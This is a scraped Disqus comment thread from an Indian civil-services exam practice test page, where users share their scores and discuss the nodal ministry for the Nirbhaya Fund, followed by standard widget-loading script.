        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Fpib.nic.in%2Fnewsite%2FmbErel.aspx%3Frelid%3D133564%3AtV9ZU3WPsXvAB9Z8QhXCIttND48&amp;cuid=3572684" rel="nofollow noopener" target="_blank" title="http://pib.nic.in/newsite/mbErel.aspx?relid=133564">http://pib.nic.in/newsite/m...</a></p><p>MoW&amp;CD is the nodal ministry to appraise the schemes.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21150/7885/avatar92.jpg?1467486088" width="32" height="32" /><strong><a href="">ZubeenDoc</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Thnxxx..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16455/7258/avatar92.jpg?1484663795" width="32" height="32" /><strong><a href="">Oppenheimer</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>wrong-7<br>correct-11<br>unattempted-2</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21150/7885/avatar92.jpg?1467486088" width="32" height="32" /><strong><a href="">ZubeenDoc</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>C 13<br>W 4<br>First time in science I cross 8 correct...thanxxxx @IASBABA</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">jeet</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>1 doubt question 21....why not option B</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15744/1478/avatar92.jpg?1528644102" width="32" height="32" /><strong><a href="">BlueMormon</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>MoF was the one which setup the Fund, the MoW&amp;CD is the nodal ministry to appraise and decide the suitability of the schemes. I did the same mistake. <br>Other ministries are involved too.</p><p><a href="http://disq.us/url?url=http%3A%2F%2Fpib.nic.in%2Fnewsite%2FPrintRelease.aspx%3Frelid%3D118661%3AbtGOMKzvTDmrO8aSH4csoTpmxgw&amp;cuid=3572684" rel="nofollow noopener" target="_blank" title="http://pib.nic.in/newsite/PrintRelease.aspx?relid=118661">http://pib.nic.in/newsite/P...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">jeet</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>THANK U</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Karthik</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Friend Jeet, go to the below website (pib). It says some amount has been granted to Nirbhaya fund for 2013-2014, 2014-15 and 2015-16. So, I think the main fund is from Finance ministry. But, now Ministry of Women and Child Development is made The Nodal agency for it. So, your point is valid. in b/w, Ministry of home affairs is also related..:)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">jeet</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>THANKS  KARTHIK</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Karthik</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Correct: 8 <br>Learnt/Re-learnt: 8<br>UA: 4</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15744/1478/avatar92.jpg?1528644102" width="32" height="32" /><strong><a href="">BlueMormon</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Correct: 12<br>Incorrect: 7<br>Score: 19.3<br>-Answered the Nirbhaya Fund a/c to the nodal ministry. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/19770/1269/avatar92.jpg?1637852835" width="32" height="32" /><strong><a href="">REBORN</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Time : 24min<br>Attempt : 18</p><p>Correct : 11<br>Incorrect : 7<br>Score : 17.34</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17391/9693/avatar92.jpg?1441892827" width="32" height="32" /><strong><a href="">Heidi</a></strong> &bull; 9 years ago
        </div><div class="comment__content"><p>Correct- 12<br>Incorrect- 4<br>NA- 5</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://iasbaba.disqus.com/count-data.js?2=https%3A%2F%2Fiasbaba.com%2F2016%2F06%2Fiasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29%2F
body_size: 343
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/iasbaba.com\/2016\/06\/iasbaba-60-day-plan-prelims-test-2016-science-tech-current-affairs-day-29\/","comments":207}]});
}